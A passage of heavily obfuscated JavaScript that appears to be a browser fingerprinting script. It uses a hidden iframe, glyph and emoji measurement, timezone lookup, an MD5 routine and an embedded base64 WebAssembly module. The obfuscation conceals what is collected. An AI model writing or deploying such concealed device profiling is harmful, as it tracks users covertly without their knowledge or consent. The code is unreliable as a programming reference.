_0x1373e4(_0x264f5e){while(0x1){switch(_0x264f5e[a0_0xb601(0x17e)]=_0x264f5e[a0_0xb601(0xbe)]){case 0x0:_0x264f5e[a0_0xb601(0xbe)]=0x2;return _0x521513((function(){var _0x4520b2=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4462f1(_0x32d672){var _0x37f7cc,_0x20b8bb,_0x309598,_0x5d889b,_0x4daaff;return _0x9244a6[a0_0xb601(0x58)](function _0x3ad012(_0xcb668){while(0x1){switch(_0xcb668[a0_0xb601(0x17e)]=_0xcb668[a0_0xb601(0xbe)]){case 0x0:try{_0x37f7cc=function _0x464773(){var _0x5ca69e=_0x5d889b[a0_0xb601(0x88)];if(_0x5ca69e!==null&&_0x5ca69e!==void 0x0&&_0x5ca69e[a0_0xb601(0x46)]&&_0x5ca69e[a0_0xb601(0x46)][a0_0xb601(0x1d9)]===a0_0xb601(0x184)){var _0x31587f=_0x5ca69e[a0_0xb601(0x46)],_0x88e81b;_0x244a06?_0x88e81b=_0xcb50e7(_0x52cebf(_0x31587f),_0x5ca69e):_0x88e81b=_0xcb50e7(_0x4f99d2(_0x31587f),_0x5ca69e);_0x20b8bb();if(![]);_0x32d672(_0x2a9ab6(_0x32724d(_0x88e81b)));}else _0x20b8bb(),_0x32d672('');},_0x20b8bb=function _0x1a3046(){_0x5d889b[a0_0xb601(0x2f4)]&&_0x5d889b[a0_0xb601(0x2f4)][a0_0xb601(0x121)](_0x5d889b);},_0x309598=function _0x395241(){_0x20b8bb(),_0x32d672('');},_0x5d889b=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x81)),_0x4daaff=a0_0xb601(0x639),_0x5d889b[a0_0xb601(0x83)][a0_0xb601(0x63a)]=a0_0xb601(0x63b),a0_0xb601(0x63c)in _0x5d889b?_0x5d889b[a0_0xb601(0x63c)]=_0x4daaff:_0x5d889b[a0_0xb601(0x87)]=a0_0xb601(0x2f0),_0x5d889b[a0_0xb601(0x1d0)]=_0x37f7cc,_0x5d889b[a0_0xb601(0x1d1)]=_0x309598,_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x5d889b);}catch(_0x4ebff2){_0x32d672('');}case 0x1:case a0_0xb601(0x180):return _0xcb668[a0_0xb601(0x1b4)]();}}},_0x4462f1);}));return function(_0x2f00a6){return _0x4520b2[a0_0xb601(0xe)](this,arguments);};}()));case 0x2:return _0x264f5e[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x264f5e[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x264f5e[a0_0xb601(0x1b4)]();}}},_0x7871b5);})),_0x62b601[a0_0xb601(0xe)](this,arguments);}function _0xcb50e7(_0x19fd39,_0x22969e){var _0x4d73f8={},_0x2d055f=_0x19fd39[a0_0xb601(0x645)](),_0x2cc9e2=['x','y',a0_0xb601(0x2ed),a0_0xb601(0x366),a0_0xb601(0x365),a0_0xb601(0x364),a0_0xb601(0x2ef),a0_0xb601(0x363)];for(var _0x501d73=0x0;_0x501d73<_0x2cc9e2[a0_0xb601(0x1f)];_0x501d73++){var _0x49661f=_0x2cc9e2[_0x501d73];_0x49661f in _0x2d055f&&(_0x4d73f8[_0x49661f]=_0x2d055f[_0x49661f]);}var _0x5cfe1f=_0x22969e[a0_0xb601(0x263)](_0x19fd39,null)[a0_0xb601(0x264)](a0_0xb601(0x749));return _0x4d73f8[a0_0xb601(0x40e)]=_0x5cfe1f,_0x4d73f8;}function _0x4f99d2(_0x18433c){var _0x30e7fa=_0x18433c[a0_0xb601(0x47)](a0_0xb601(0x74a)),_0xd1bc99=a0_0xb601(0x74b);function _0xfcf148(_0x4ef97b,_0x33eb20,_0x388917,_0x3a8104,_0x493345){var _0x15d317,_0x503316,_0x348357;return _0x5c733b(_0x15d317=_0x5c733b(_0x503316=a0_0xb601(0x74c)[a0_0xb601(0x73)](_0x4ef97b,a0_0xb601(0x74d)))[a0_0xb601(0x9)](_0x503316,_0x33eb20,a0_0xb601(0x74d)))[a0_0xb601(0x9)](_0x15d317,_0x388917,a0_0xb601(0x74e))+_0x5c733b(_0x348357=a0_0xb601(0x74f)[a0_0xb601(0x73)](_0x3a8104,a0_0xb601(0x74d)))[a0_0xb601(0x9)](_0x348357,_0x493345,a0_0xb601(0x750));}var _0x45d3af=[['𝔈','υ','τ','ρ','σ'],['𝔇','π','ο','ν','ξ'],['𝔄','δ','γ','α','β'],['𝔅','θ','η','ε','ζ'],['𝔉','ω','ψ','ϕ','χ'],['ℭ','μ','λ','ι','κ']];for(var _0x1572a4=0x0;_0x1572a4<_0x45d3af[a0_0xb601(0x1f)];_0x1572a4++){var _0x98657a=_0x45d3af[_0x1572a4],_0x424ea9=_0xfcf148(_0x98657a[0x0],_0x98657a[0x1],_0x98657a[0x2],_0x98657a[0x3],_0x98657a[0x4]);_0xd1bc99+=_0x424ea9;}return _0xd1bc99+=a0_0xb601(0x751),_0x30e7fa[a0_0xb601(0x83)][a0_0xb601(0x643)]=a0_0xb601(0x644),_0x30e7fa[a0_0xb601(0x2d2)]=_0xd1bc99,_0x18433c[a0_0xb601(0x1cd)][a0_0xb601(0x361)](_0x30e7fa),_0x30e7fa;}function _0x52cebf(_0x295ab3){var _0x48bd78=_0x295ab3[a0_0xb601(0x47)](a0_0xb601(0x351)),_0x54abd6='';for(var _0x4337ea=0x1f600;_0x4337ea<=0x1f64f;_0x4337ea++){var _0x1355c1=_0x40290d(_0x4337ea);_0x54abd6+=_0x1355c1;}return _0x48bd78[a0_0xb601(0x83)][a0_0xb601(0x643)]=a0_0xb601(0x644),_0x48bd78[a0_0xb601(0x2d2)]=_0x54abd6,_0x295ab3[a0_0xb601(0x1cd)][a0_0xb601(0x361)](_0x48bd78),_0x48bd78;}function _0x1ad2db(){try{var _0x2dcdb6,_0x3d545a=(_0x2dcdb6=Intl)===null||_0x2dcdb6===void 0x0?void 0x0:_0x2dcdb6[a0_0xb601(0x752)]()[a0_0xb601(0x753)]()[a0_0xb601(0x754)];if(_0x3d545a)return _0x3d545a;}catch(_0x1615b7){}return'';}var _0x4b26d6={};_0x4b26d6[a0_0xb601(0xc5)]=null,_0x4b26d6[a0_0xb601(0x755)]=_0x293559,_0x4b26d6[a0_0xb601(0x756)]=_0x19fd6e,_0x4b26d6[a0_0xb601(0x757)]=_0x32eaff,_0x4b26d6[a0_0xb601(0x758)]=_0x41d8f6,_0x4b26d6[a0_0xb601(0x759)]=_0x13556e,_0x4b26d6[a0_0xb601(0x75a)]=_0x4fb9a6,_0x4b26d6[a0_0xb601(0x75b)]=_0x2949cb,_0x4b26d6[a0_0xb601(0x75c)]=_0x2a6ccf,_0x4b26d6[a0_0xb601(0x75d)]=_0x3aa52e,_0x4b26d6[a0_0xb601(0x75e)]=_0x3d7860,_0x4b26d6[a0_0xb601(0x75f)]=_0x42a0e1,_0x4b26d6[a0_0xb601(0x760)]=_0x4045a8,_0x4b26d6[a0_0xb601(0x761)]=_0x271cb3,_0x4b26d6[a0_0xb601(0x762)]=_0x40c5d7,_0x4b26d6[a0_0xb601(0x763)]=_0x57f82a,_0x4b26d6[a0_0xb601(0x764)]=_0x26dc7f,_0x4b26d6[a0_0xb601(0x765)]=_0x48baea,_0x4b26d6[a0_0xb601(0x766)]=_0x5cd21f,_0x4b26d6[a0_0xb601(0x767)]=_0x4e9b52,_0x4b26d6[a0_0xb601(0x768)]=_0x25d8e3,_0x4b26d6[a0_0xb601(0x769)]=_0x7ae782,_0x4b26d6[a0_0xb601(0x76a)]=_0x1422a9,_0x4b26d6[a0_0xb601(0x76b)]=_0x26de49,_0x4b26d6[a0_0xb601(0x76c)]=_0xd32105,_0x4b26d6[a0_0xb601(0x76d)]=_0x377ba8,_0x4b26d6[a0_0xb601(0x76e)]=_0x11c799,_0x4b26d6[a0_0xb601(0x76f)]=_0x444919,_0x4b26d6[a0_0xb601(0x770)]=_0x2954c7,_0x4b26d6[a0_0xb601(0x771)]=_0x51e9a4,_0x4b26d6[a0_0xb601(0x772)]=_0x43f5e0,_0x4b26d6[a0_0xb601(0x773)]=_0x5477ca,_0x4b26d6[a0_0xb601(0x774)]=_0x4349f4,_0x4b26d6[a0_0xb601(0x775)]=_0x1605b4,_0x4b26d6[a0_0xb601(0x776)]=_0x2053f4,_0x4b26d6[a0_0xb601(0x777)]=_0x2f8df1,_0x4b26d6[a0_0xb601(0x778)]=_0x2adcb6,_0x4b26d6[a0_0xb601(0x779)]=_0x5c2aba,_0x4b26d6[a0_0xb601(0x77a)]=_0x410646,_0x4b26d6[a0_0xb601(0x77b)]=_0x215a1d,_0x4b26d6[a0_0xb601(0x77c)]=_0x3ad78a,_0x4b26d6[a0_0xb601(0x77d)]=_0x1eda58,_0x4b26d6[a0_0xb601(0x77e)]=_0x484759,_0x4b26d6[a0_0xb601(0x77f)]=_0x3e286f,_0x4b26d6[a0_0xb601(0x780)]=_0x429f81,_0x4b26d6[a0_0xb601(0x781)]=_0x550b25,_0x4b26d6[a0_0xb601(0x782)]=_0x5eaee3,_0x4b26d6[a0_0xb601(0x783)]=_0x53ec1d,_0x4b26d6[a0_0xb601(0x784)]=_0x7dceab,_0x4b26d6[a0_0xb601(0x785)]=_0x47d791,_0x4b26d6[a0_0xb601(0x786)]=_0x3e51d6,_0x4b26d6[a0_0xb601(0x787)]=_0x4cd700,_0x4b26d6[a0_0xb601(0x788)]=_0x509dde,_0x4b26d6[a0_0xb601(0x789)]=_0x1d7ea4,_0x4b26d6[a0_0xb601(0x78a)]=_0x1ac564,_0x4b26d6[a0_0xb601(0x78b)]=_0x7eb93f,_0x4b26d6[a0_0xb601(0x78c)]=_0x153ec6,_0x4b26d6[a0_0xb601(0x78d)]=_0x52fdc1,_0x4b26d6[a0_0xb601(0x78e)]=_0x37f540,_0x4b26d6[a0_0xb601(0x78f)]=_0x48cd66,_0x4b26d6[a0_0xb601(0x790)]=_0x183b13,_0x4b26d6[a0_0xb601(0x791)]=_0x43d76f,_0x4b26d6[a0_0xb601(0x792)]=_0x554419,_0x4b26d6[a0_0xb601(0x320)]=_0xaf8676,_0x4b26d6[a0_0xb601(0x793)]=_0x578516,_0x4b26d6[a0_0xb601(0x794)]=_0x83ce41,_0x4b26d6[a0_0xb601(0x795)]=_0x4dcba3,_0x4b26d6[a0_0xb601(0x796)]=_0x1592a4,_0x4b26d6[a0_0xb601(0x797)]=_0xd5d6b3,_0x4b26d6[a0_0xb601(0x798)]=_0x431042,_0x4b26d6[a0_0xb601(0x799)]=_0x1d1b9f,_0x4b26d6[a0_0xb601(0x79a)]=_0x4694b6,_0x4b26d6[a0_0xb601(0x79b)]=_0x1efbd3,_0x4b26d6[a0_0xb601(0x79c)]=_0xebb85b,_0x4b26d6[a0_0xb601(0x79d)]=_0x5e2bd8,_0x4b26d6[a0_0xb601(0x79e)]=_0x1d9198,_0x4b26d6[a0_0xb601(0x79f)]=_0x1d1c7a,_0x4b26d6[a0_0xb601(0x7a0)]=_0x133f8a,_0x4b26d6[a0_0xb601(0x7a1)]=_0x1e2f2a,_0x4b26d6[a0_0xb601(0x7a2)]=_0x3550c7,_0x4b26d6[a0_0xb601(0x7a3)]=_0x2fc2db,_0x4b26d6[a0_0xb601(0x7a4)]=_0x1bc80a,_0x4b26d6[a0_0xb601(0x7a5)]=_0x4520bd,_0x4b26d6[a0_0xb601(0x7a6)]=_0x3b19ac,_0x4b26d6[a0_0xb601(0x7a7)]=_0x3ffef4,_0x4b26d6[a0_0xb601(0x7a8)]=_0x532dba,_0x4b26d6[a0_0xb601(0x7a9)]=_0x3e7d24,_0x4b26d6[a0_0xb601(0x7aa)]=_0x21d03f,_0x4b26d6[a0_0xb601(0x7ab)]=_0x30eb1e,_0x4b26d6[a0_0xb601(0x7ac)]=_0x203797,_0x4b26d6[a0_0xb601(0x7ad)]=_0x1062e8,_0x4b26d6[a0_0xb601(0x7ae)]=_0xab54bd,_0x4b26d6[a0_0xb601(0x7af)]=_0x41723e,_0x4b26d6[a0_0xb601(0x7b0)]=_0x235587,_0x4b26d6[a0_0xb601(0x7b1)]=_0x5cca9c,_0x4b26d6[a0_0xb601(0x7b2)]=_0x2bea7f,_0x4b26d6[a0_0xb601(0x7b3)]=_0x48dbc4,_0x4b26d6[a0_0xb601(0x7b4)]=_0x599f31,_0x4b26d6[a0_0xb601(0x7b5)]=_0x3b59ef,_0x4b26d6[a0_0xb601(0x7b6)]=_0x19f3ad,_0x4b26d6[a0_0xb601(0x7b7)]=_0x2a36cd,_0x4b26d6[a0_0xb601(0x7b8)]=_0x15e1a3,_0x4b26d6[a0_0xb601(0x7b9)]=_0x1f8aec,_0x4b26d6[a0_0xb601(0x7ba)]=_0x296795,_0x4b26d6[a0_0xb601(0x7bb)]=_0x4f66a6,_0x4b26d6[a0_0xb601(0x7bc)]=_0x1a3f0a,_0x4b26d6[a0_0xb601(0x7bd)]=_0x53ae28,_0x4b26d6[a0_0xb601(0x7be)]=_0x32ff61,_0x4b26d6[a0_0xb601(0x657)]=_0x5389a7,_0x4b26d6[a0_0xb601(0x7bf)]=_0x425ccc,_0x4b26d6[a0_0xb601(0x7c0)]=_0x5affa3,_0x4b26d6[a0_0xb601(0x7c1)]=_0x3e0dc0,_0x4b26d6[a0_0xb601(0x7c2)]=_0x16ec7e,_0x4b26d6[a0_0xb601(0x7c3)]=_0x4f0553,_0x4b26d6[a0_0xb601(0x7c4)]=_0x2dc037,_0x4b26d6[a0_0xb601(0x7c5)]=_0x58f41d,_0x4b26d6[a0_0xb601(0x7c6)]=_0x5b9910,_0x4b26d6[a0_0xb601(0x7c7)]=_0x319a5b,_0x4b26d6[a0_0xb601(0x7c8)]=_0x1f4a83,_0x4b26d6[a0_0xb601(0x7c9)]=_0x4e7b25,_0x4b26d6[a0_0xb601(0x7ca)]=_0x1ad2db;var _0x174750=Object[a0_0xb601(0x7cb)](_0x4b26d6),_0x4d452e,_0x58635e=0x0,_0x34f6a1=null;function _0xc20636(){return(_0x34f6a1===null||_0x34f6a1[a0_0xb601(0x7cc)]===0x0)&&(_0x34f6a1=new Uint8Array(_0x4d452e[a0_0xb601(0x327)][a0_0xb601(0x32c)])),_0x34f6a1;}var _0x201426=typeof TextEncoder!==a0_0xb601(0x1)?new TextEncoder():{'encode':function _0xdbdd(_0x26bffe){var _0x5242ec=unescape(encodeURIComponent(_0x26bffe)),_0x21703e=new Uint8Array(_0x5242ec[a0_0xb601(0x1f)]);for(var _0x47b20e=0x0;_0x47b20e<_0x5242ec[a0_0xb601(0x1f)];_0x47b20e++){_0x21703e[_0x47b20e]=_0x5242ec[a0_0xb601(0xaf)](_0x47b20e);}return _0x21703e;},'encodeInto':null},_0x369eae=function _0x69a99f(_0x4249e9,_0x44f2b4){if(typeof _0x201426[a0_0xb601(0x7cd)]===a0_0xb601(0x3))return _0x201426[a0_0xb601(0x7cd)](_0x4249e9,_0x44f2b4);else{var _0xa737b2=_0x201426[a0_0xb601(0x7ce)](_0x4249e9);_0x44f2b4[a0_0xb601(0x50)](_0xa737b2);var _0x13bd0f={};return _0x13bd0f[a0_0xb601(0x7cf)]=_0x4249e9[a0_0xb601(0x1f)],_0x13bd0f[a0_0xb601(0x7d0)]=_0xa737b2[a0_0xb601(0x1f)],_0x13bd0f;}};function _0x3b0dc2(_0x10abf7,_0x178b00,_0x14ddb2){if(_0x14ddb2===undefined){var _0x2950a3=_0x201426[a0_0xb601(0x7ce)](_0x10abf7),_0x37e835=_0x178b00(_0x2950a3[a0_0xb601(0x1f)],0x1)>>>0x0;return _0xc20636()[a0_0xb601(0x7d1)](_0x37e835,_0x37e835+_0x2950a3[a0_0xb601(0x1f)])[a0_0xb601(0x50)](_0x2950a3),_0x58635e=_0x2950a3[a0_0xb601(0x1f)],_0x37e835;}var _0x58ec95=_0x10abf7[a0_0xb601(0x1f)],_0x465824=_0x178b00(_0x58ec95,0x1)>>>0x0,_0x3a4553=_0xc20636(),_0x54452f=0x0;for(;_0x54452f<_0x58ec95;_0x54452f++){var _0x3c6d21=_0x10abf7[a0_0xb601(0xaf)](_0x54452f);if(_0x3c6d21>0x7f)break;_0x3a4553[_0x465824+_0x54452f]=_0x3c6d21;}if(_0x54452f!==_0x58ec95){_0x54452f!==0x0&&(_0x10abf7=_0x1810a3(_0x10abf7)[a0_0xb601(0x9)](_0x10abf7,_0x54452f));_0x465824=_0x14ddb2(_0x465824,_0x58ec95,_0x58ec95=_0x54452f+_0x10abf7[a0_0xb601(0x1f)]*0x3,0x1)>>>0x0;var _0x5ad713=_0xc20636()[a0_0xb601(0x7d1)](_0x465824+_0x54452f,_0x465824+_0x58ec95),_0x24d2f8=_0x369eae(_0x10abf7,_0x5ad713);_0x54452f+=_0x24d2f8[a0_0xb601(0x7d0)],_0x465824=_0x14ddb2(_0x465824,_0x58ec95,_0x54452f,0x1)>>>0x0;}return _0x58635e=_0x54452f,_0x465824;}var _0x4c1513=null;function _0x45dcd2(){return(_0x4c1513===null||_0x4c1513[a0_0xb601(0x7cc)]===0x0)&&(_0x4c1513=new Int32Array(_0x4d452e[a0_0xb601(0x327)][a0_0xb601(0x32c)])),_0x4c1513;}var _0x36c139={};_0x36c139[a0_0xb601(0x7d2)]=!![],_0x36c139[a0_0xb601(0x7d3)]=!![];var _0x351a51=typeof TextDecoder!==a0_0xb601(0x1)?new TextDecoder(a0_0xb601(0x7d4),_0x36c139):{'decode':function _0x1fe4be(_0x469aa9){var _0x42255e=String[a0_0xb601(0x27f)][a0_0xb601(0xe)](null,_0x469aa9);return decodeURIComponent(escape(_0x42255e));}};function _0x5ce36b(_0x452c6b,_0x5bf943){return _0x452c6b=_0x452c6b>>>0x0,_0x351a51[a0_0xb601(0x7d5)](_0xc20636()[a0_0xb601(0x7d1)](_0x452c6b,_0x452c6b+_0x5bf943));}function _0x2a41e8(_0x1726ab,_0x5f00f4,_0x6b4d3f,_0x40e1ff,_0x3174ca){var _0x2f62fa,_0xd6c820;try{var _0x3a2eb8=_0x4d452e[a0_0xb601(0x7d6)](-0x10),_0x131078=_0x3b0dc2(_0x6b4d3f,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x285964=_0x58635e,_0x50ce18=_0x3b0dc2(_0x40e1ff,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0xca829e=_0x58635e,_0x405073=_0x3b0dc2(_0x3174ca,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x16eb8f=_0x58635e;_0x4d452e[a0_0xb601(0x7d9)](_0x3a2eb8,_0x1726ab,_0x5f00f4,_0x131078,_0x285964,_0x50ce18,_0xca829e,_0x405073,_0x16eb8f);var _0x132d5a=_0x45dcd2()[_0x3a2eb8/0x4+0x0],_0x31e713=_0x45dcd2()[_0x3a2eb8/0x4+0x1];return _0x2f62fa=_0x132d5a,_0xd6c820=_0x31e713,_0x5ce36b(_0x132d5a,_0x31e713);}finally{_0x4d452e[a0_0xb601(0x7d6)](0x10),_0x4d452e[a0_0xb601(0x7da)](_0x2f62fa,_0xd6c820,0x1);}}function _0x2bacf3(_0x19b838,_0x3d5cf5,_0x51b089,_0x22aad6,_0x14ff0d){var _0x151b01,_0x36f3db;try{var _0x41c623=_0x4d452e[a0_0xb601(0x7d6)](-0x10),_0x391192=_0x3b0dc2(_0x51b089,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x38c9d2=_0x58635e,_0x2b3909=_0x3b0dc2(_0x22aad6,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x47c8d1=_0x58635e,_0x3c134=_0x3b0dc2(_0x14ff0d,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x5d12ee=_0x58635e;_0x4d452e[a0_0xb601(0x7db)](_0x41c623,_0x19b838,_0x3d5cf5,_0x391192,_0x38c9d2,_0x2b3909,_0x47c8d1,_0x3c134,_0x5d12ee);var _0x4a0e66=_0x45dcd2()[_0x41c623/0x4+0x0],_0x30a09c=_0x45dcd2()[_0x41c623/0x4+0x1];return _0x151b01=_0x4a0e66,_0x36f3db=_0x30a09c,_0x5ce36b(_0x4a0e66,_0x30a09c);}finally{_0x4d452e[a0_0xb601(0x7d6)](0x10),_0x4d452e[a0_0xb601(0x7da)](_0x151b01,_0x36f3db,0x1);}}function _0x2d132d(_0x51ec34,_0x53dad0){var _0x193346=_0x53dad0(_0x51ec34[a0_0xb601(0x1f)]*0x1,0x1)>>>0x0;return _0xc20636()[a0_0xb601(0x50)](_0x51ec34,_0x193346/0x1),_0x58635e=_0x51ec34[a0_0xb601(0x1f)],_0x193346;}function _0x902d2(_0x157ef3,_0x63696f,_0x2de44f){var _0x19b8b0,_0x27a12c;try{var _0x424825=_0x4d452e[a0_0xb601(0x7d6)](-0x10),_0x24eddc=_0x3b0dc2(_0x63696f,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x40f7fc=_0x58635e,_0x26c3dc=_0x2d132d(_0x2de44f,_0x4d452e[a0_0xb601(0x7d7)]),_0x24730e=_0x58635e;_0x4d452e[a0_0xb601(0x7dc)](_0x424825,_0x157ef3,_0x24eddc,_0x40f7fc,_0x26c3dc,_0x24730e);var _0x240730=_0x45dcd2()[_0x424825/0x4+0x0],_0x556bb8=_0x45dcd2()[_0x424825/0x4+0x1];return _0x19b8b0=_0x240730,_0x27a12c=_0x556bb8,_0x5ce36b(_0x240730,_0x556bb8);}finally{_0x4d452e[a0_0xb601(0x7d6)](0x10),_0x4d452e[a0_0xb601(0x7da)](_0x19b8b0,_0x27a12c,0x1);}}function _0x44f0a1(_0x74d129){return _0x42d3a3[a0_0xb601(0xe)](this,arguments);}function _0x42d3a3(){return _0x42d3a3=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x16a3af(_0x1399f4){var _0x42d7d2,_0x167c32,_0x38a88a,_0x594f66;return _0x9244a6[a0_0xb601(0x58)](function _0xca6b66(_0x5e36b5){while(0x1){switch(_0x5e36b5[a0_0xb601(0x17e)]=_0x5e36b5[a0_0xb601(0xbe)]){case 0x0:_0x167c32=function _0x7496f5(_0x5be861){return _0x5be861[a0_0xb601(0xaf)](0x0);},_0x38a88a=new Uint8Array(_0x4804d0(_0x42d7d2=atob(_0x48a742)[a0_0xb601(0x1c)](''))[a0_0xb601(0x9)](_0x42d7d2,_0x167c32)),_0x5e36b5[a0_0xb601(0xbe)]=0x4;return WebAssembly[a0_0xb601(0x7dd)](_0x38a88a,_0x1399f4);case 0x4:_0x594f66=_0x5e36b5[a0_0xb601(0x163)];if(!(_0x594f66 instanceof WebAssembly[a0_0xb601(0x7de)])){_0x5e36b5[a0_0xb601(0xbe)]=0x9;break;}var _0x5e7852={};_0x5e7852[a0_0xb601(0x7df)]=_0x594f66,_0x5e7852[a0_0xb601(0x7e0)]=module;return _0x5e36b5[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5e7852);case 0x9:return _0x5e36b5[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x594f66);case 0xa:case a0_0xb601(0x180):return _0x5e36b5[a0_0xb601(0x1b4)]();}}},_0x16a3af);})),_0x42d3a3[a0_0xb601(0xe)](this,arguments);}function _0xd7c639(){var _0x33dd03={};return _0x33dd03[a0_0xb601(0x7e1)]={},_0x33dd03[a0_0xb601(0x7e1)][a0_0xb601(0x7e2)]=function(_0x3d3def){var _0x119733=_0x10c887(),_0x3186c9=_0x3b0dc2(_0x119733,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x22e4a0=_0x58635e;_0x45dcd2()[_0x3d3def/0x4+0x1]=_0x22e4a0,_0x45dcd2()[_0x3d3def/0x4+0x0]=_0x3186c9;},_0x33dd03[a0_0xb601(0x7e1)][a0_0xb601(0x7e3)]=function(_0x2db30a){var _0x159b18=_0x157951(),_0x3f90a6=_0x3b0dc2(_0x159b18,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x4ff536=_0x58635e;_0x45dcd2()[_0x2db30a/0x4+0x1]=_0x4ff536,_0x45dcd2()[_0x2db30a/0x4+0x0]=_0x3f90a6;},_0x33dd03[a0_0xb601(0x7e1)][a0_0xb601(0x7e4)]=function(_0x2427c7){var _0x53b6f4=_0x426814(),_0x4c2a2b=_0x3b0dc2(_0x53b6f4,_0x4d452e[a0_0xb601(0x7d7)],_0x4d452e[a0_0xb601(0x7d8)]),_0x799f33=_0x58635e;_0x45dcd2()[_0x2427c7/0x4+0x1]=_0x799f33,_0x45dcd2()[_0x2427c7/0x4+0x0]=_0x4c2a2b;},_0x33dd03;}function _0x157951(){return new Date()[a0_0xb601(0x7e5)]()[a0_0xb601(0xf)]();}function _0x10c887(){return _0x215a1d();}function _0x426814(){return _0x1a0659(0x10);}function _0x25206b(_0xc8a5d,_0x1a3e03){return _0x4d452e=_0xc8a5d[a0_0xb601(0x2)],_0xf8d099[a0_0xb601(0x7e6)]=_0x1a3e03,_0x4c1513=null,_0x34f6a1=null,_0x4d452e;}function _0xf8d099(){return _0x5e7f76[a0_0xb601(0xe)](this,arguments);}function _0x5e7f76(){return _0x5e7f76=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x5a3dda(){var _0x53a387,_0x2d1609,_0x42cdd5,_0x3c1b36;return _0x9244a6[a0_0xb601(0x58)](function _0x1baf62(_0x505043){while(0x1){switch(_0x505043[a0_0xb601(0x17e)]=_0x505043[a0_0xb601(0xbe)]){case 0x0:if(!(_0x4d452e!==undefined)){_0x505043[a0_0xb601(0xbe)]=0x2;break;}return _0x505043[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x4d452e);case 0x2:_0x53a387=_0xd7c639(),_0x505043[a0_0xb601(0xbe)]=0x6;return _0x44f0a1(_0x53a387);case 0x6:_0x2d1609=_0x505043[a0_0xb601(0x163)],_0x42cdd5=_0x2d1609[a0_0xb601(0x7df)],_0x3c1b36=_0x2d1609[a0_0xb601(0x7e0)];return _0x505043[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x25206b(_0x42cdd5,_0x3c1b36));case 0xa:case a0_0xb601(0x180):return _0x505043[a0_0xb601(0x1b4)]();}}},_0x5a3dda);})),_0x5e7f76[a0_0xb601(0xe)](this,arguments);}function _0xd82bec(_0x3c2054,_0x2c6ee7){var _0x5bdc63=(_0x3c2054&0xffff)+(_0x2c6ee7&0xffff),_0x529197=(_0x3c2054>>0x10)+(_0x2c6ee7>>0x10)+(_0x5bdc63>>0x10);return _0x529197<<0x10|_0x5bdc63&0xffff;}function _0x5d9162(_0x503b4e,_0x3ad94c){return _0x503b4e<<_0x3ad94c|_0x503b4e>>>0x20-_0x3ad94c;}function _0x41c045(_0x2ba631,_0x48f458,_0x2011b5,_0x5c8cab,_0x5857d2,_0x4b4f49){return _0xd82bec(_0x5d9162(_0xd82bec(_0xd82bec(_0x48f458,_0x2ba631),_0xd82bec(_0x5c8cab,_0x4b4f49)),_0x5857d2),_0x2011b5);}function _0x53363c(_0x3ec893,_0x4d253f,_0x313548,_0x20a44c,_0x295f53,_0x4b380e,_0xe1ba20){return _0x41c045(_0x4d253f&_0x313548|~_0x4d253f&_0x20a44c,_0x3ec893,_0x4d253f,_0x295f53,_0x4b380e,_0xe1ba20);}function _0x500fdc(_0x4ed58b,_0xed0e25,_0xf96d88,_0x376cae,_0x3e15f1,_0x4a6e51,_0xbbd2ef){return _0x41c045(_0xed0e25&_0x376cae|_0xf96d88&~_0x376cae,_0x4ed58b,_0xed0e25,_0x3e15f1,_0x4a6e51,_0xbbd2ef);}function _0x1468cd(_0x4ab49b,_0xb7b836,_0x4b02e3,_0x1ca19f,_0x37339e,_0x307e5f,_0x577ab8){return _0x41c045(_0xb7b836^_0x4b02e3^_0x1ca19f,_0x4ab49b,_0xb7b836,_0x37339e,_0x307e5f,_0x577ab8);}function _0x45e934(_0x130be3,_0x1cf2ab,_0x53db60,_0x6277e5,_0x5e173b,_0x53e819,_0x5ee370){return _0x41c045(_0x53db60^(_0x1cf2ab|~_0x6277e5),_0x130be3,_0x1cf2ab,_0x5e173b,_0x53e819,_0x5ee370);}function _0x422b70(_0x15afa9,_0x2d7a46){_0x15afa9[_0x2d7a46>>0x5]|=0x80<<_0x2d7a46%0x20,_0x15afa9[(_0x2d7a46+0x40>>>0x9<<0x4)+0xe]=_0x2d7a46;var _0x4ab480,_0x55f68e,_0x552768,_0xdf77ee,_0x2b1212,_0x35677f=0x67452301,_0x3dfea1=-0x10325477,_0x2b2bff=-0x67452302,_0xe1bd06=0x10325476;for(_0x4ab480=0x0;_0x4ab480<_0x15afa9[a0_0xb601(0x1f)];_0x4ab480+=0x10){_0x55f68e=_0x35677f,_0x552768=_0x3dfea1,_0xdf77ee=_0x2b2bff,_0x2b1212=_0xe1bd06,_0x35677f=_0x53363c(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480],0x7,-0x28955b88),_0xe1bd06=_0x53363c(_0xe1bd06,_0x35677f,_0x3dfea1,_0x2b2bff,_0x15afa9[_0x4ab480+0x1],0xc,-0x173848aa),_0x2b2bff=_0x53363c(_0x2b2bff,_0xe1bd06,_0x35677f,_0x3dfea1,_0x15afa9[_0x4ab480+0x2],0x11,0x242070db),_0x3dfea1=_0x53363c(_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x35677f,_0x15afa9[_0x4ab480+0x3],0x16,-0x3e423112),_0x35677f=_0x53363c(_0x35677f,_0x3dfea1,_0x2b2bff,_0xe1bd06,_0x15afa9[_0x4ab480+0x4],0x7,-0x